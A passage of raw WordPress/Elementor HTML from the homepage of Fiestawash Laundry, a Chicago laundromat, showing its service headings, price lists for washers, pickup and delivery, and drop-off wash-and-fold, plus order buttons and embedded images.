data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:80,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/fiestawash-banner.webp&quot;},{&quot;id&quot;:81,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/1574142584-5b315f93c42bb792f5806cc87cefd811e09078f590441d8e1e41d6e60c7d28a7-d.webp&quot;},{&quot;id&quot;:82,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/fiestawash-laundery.webp&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5572da2c" data-id="5572da2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f397cc1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-heading" data-id="2f397cc1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">We scratch laundry off your list!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e08c3fd elementor-invisible elementor-widget elementor-widget-heading" data-id="e08c3fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FIESTAWASH LAUNDRY — Clean Clothes Without the Chaos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3bd8a3f elementor-mobile-align-center elementor-align-center ord-btn elementor-invisible elementor-widget elementor-widget-button" data-id="3bd8a3f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://app.trycents.com/order/business/305">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a3b379b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a3b379b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66f3d019" data-id="66f3d019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f25301 elementor-widget elementor-widget-heading" data-id="2f25301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Laundry Service Chicago That Lets You Skip the Line and Keep Moving</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4fdd8223 elementor-widget elementor-widget-text-editor" data-id="4fdd8223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Not all laundry days should feel like a chore. With our reliable laundry service nearby, you get clean, folded clothes without losing hours of your time. Fiestawash Laundry turns the cycle into something simple. Whether you’re dropping off or scheduling a pickup, your laundry comes back fresh, organized, and ready for whatever’s next.</p><p>Let the machines run while you run your life. We’ll handle the wash.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41eb615f" data-id="41eb615f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-677e678f elementor-invisible elementor-widget elementor-widget-image" data-id="677e678f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1536" height="1024" src="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" class="attachment-full size-full wp-image-1785" alt="" srcset="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg 1536w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-300x200.jpg 300w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-1024x683.jpg 1024w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-768x512.jpg 768w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-600x400.jpg 600w" sizes="(max-width: 1536px) 100vw, 1536px" /></noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1536" height="1024" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201536%201024%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" class=" lazy  attachment-full size-full wp-image-1785" alt=""  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg 1536w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-300x200.jpg 300w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-1024x683.jpg 1024w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-768x512.jpg 768w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-600x400.jpg 600w"  data-sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f902057 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f902057" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ecf207" data-id="9ecf207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3c3b7f elementor-widget elementor-widget-heading" data-id="b3c3b7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Price List
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82aa028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82aa028" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccdbcd2 box-hover" data-id="ccdbcd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3040b2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3040b2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dad3fe4" data-id="dad3fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3114066 elementor-widget elementor-widget-heading" data-id="3114066" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Self service-washers and dryers
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8d19bbb elementor-widget elementor-widget-heading" data-id="8d19bbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">unlimited FREE dry</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-721dd91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="721dd91" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b5ec7d" data-id="8b5ec7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0d0c63 elementor-widget elementor-widget-price-list" data-id="e0d0c63" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							18LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$4.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							30LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$5.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							40LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$6.75</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							50 LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$8</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							75LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$12</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63da8a8 box-hover" data-id="63da8a8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6085a2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6085a2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-671572c" data-id="671572c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e2ef91 hea-alig elementor-widget elementor-widget-heading" data-id="1e2ef91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pickup and Delivery
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7900c48 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7900c48" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c3652e" data-id="7c3652e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af42755 elementor-widget elementor-widget-price-list" data-id="af42755" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Wash, Dry & Fold- 48 hours turnaround 						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.25 per lbs (Minimum of  32 lbs at $40)</span>
										</div>
															<p class="elementor-price-list-description">
							(customer can pay additional $20 per bag for rushed delivery for next day)

						</p>
								</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-ccc7184 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="ccc7184" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e58c348 box-hover" data-id="e58c348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfb382 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfb382" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-876b40b" data-id="876b40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e6321 hea-alig elementor-widget elementor-widget-heading" data-id="b6e6321" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dropoff-wash and fold service
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e7148b bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e7148b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42af373" data-id="42af373" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bedd312 elementor-widget elementor-widget-price-list" data-id="bedd312" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							48 hours turnaround						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							20lbs minimum						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							COMFORTERS-BLANKETS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$17</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cc215d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cc215d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dea997a box-hover" data-id="dea997a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-85ee026 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85ee026" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-504a281" data-id="504a281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e85a33 elementor-widget elementor-widget-heading" data-id="4e85a33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Self service-washers and dryers
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b06d6e elementor-widget elementor-widget-heading" data-id="6b06d6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">unlimited FREE dry</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-87650d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87650d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53495b7" data-id="53495b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1478458 elementor-widget elementor-widget-price-list" data-id="1478458" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							18LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$4.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							30LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$5.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							40LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$6.75</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							50 LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$8</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							75LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$12</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7dce627 box-hover" data-id="7dce627" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a449359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a449359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4db0652" data-id="4db0652" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b89876 hea-alig elementor-widget elementor-widget-heading" data-id="5b89876" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pickup and Delivery
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a2b751 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a2b751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0646218" data-id="0646218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67c059f elementor-widget elementor-widget-price-list" data-id="67c059f" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							1-STANDARD-48 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$0.99 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							2-EXPRESS-24 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.75 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							3-DELUXE-12 HOURS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$2.25 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$40 minimum
<br>						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							4-SAME DAY (must be received before 7am)						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$3.00 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							$60 minimum
<br>						</p>
								</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ce969b5 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="ce969b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-632b999 box-hover" data-id="632b999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8940b84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8940b84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4ef129" data-id="a4ef129" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afd3ee hea-alig elementor-widget elementor-widget-heading" data-id="5afd3ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dropoff-wash and fold service
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-682beb2 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="682beb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eceba7b" data-id="eceba7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bdcdbb elementor-widget elementor-widget-price-list" data-id="5bdcdbb" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							48HOURS TURNAROUND						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.25 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							15lbs minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							COMFORTERS-BLANKETS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$17</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3376968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3376968" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-634a595" data-id="634a595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3331fe0 elementor-widget elementor-widget-text-editor" data-id="3331fe0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Turnaround time is based on our hours 6am-8pm.</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51cd2bc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51cd2bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e2acf8" data-id="2e2acf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e234ea6 elementor-widget elementor-widget-video" data-id="e234ea6" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<noscript><iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/784006587?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1&amp;h=7d0e1d6ad2#t="></noscript><iframe class=" lazy  elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player"  src="" data-src="https://player.vimeo.com/video/784006587?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1&amp;h=7d0e1d6ad2#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42c3ae5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="42c3ae5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e7a9a5" data-id="0e7a9a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7db5932 elementor-invisible elementor-widget elementor-widget-heading" data-id="7db5932" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pickup &amp; Delivery
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24d78d5 elementor-mobile-align-center elementor-align-center ord-btn elementor-invisible elementor-widget elementor-widget-button" data-id="24d78d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://app.trycents.com/order/business/305">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5045b2c3 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5045b2c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-422ef8e1" data-id="422ef8e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e02c58f elementor-widget elementor-widget-image" data-id="2e02c58f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
